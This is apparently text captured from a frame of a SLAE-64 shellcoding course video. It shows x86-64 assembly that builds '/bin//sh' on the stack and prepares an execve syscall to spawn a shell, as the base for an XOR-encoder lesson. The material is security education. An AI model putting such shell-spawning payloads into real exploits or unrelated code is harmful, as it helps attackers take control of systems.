 VirtualBox VM Machine View Devices Help (0:57) Vivek Ramachandran
Ubuntu 12.04 LTS 64-Bit SLAE [Running]
pentesteracademy@pentesteracademy-VirtualBox: ~/SLAE-64/Shellcode/XOR-Encoder 3:52 PM pentesteracademy
global _start
section .text
_start:
; First NULL push
xor rax, rax
push rax
; push /bin//sh in reverse
mov rbx, 0x68732f2f6e69622f
push rbx
; store /bin//sh address in RDI
mov rdi, rsp
; Second NULL push
push rax
; set RDX
mov rdx, rsp
; Push address of /bin//sh
push rdi
; set RSI
mov rsi, rsp
; Call the Execve syscall
add rax, 59
"notencoder.nasm" 37L, 380C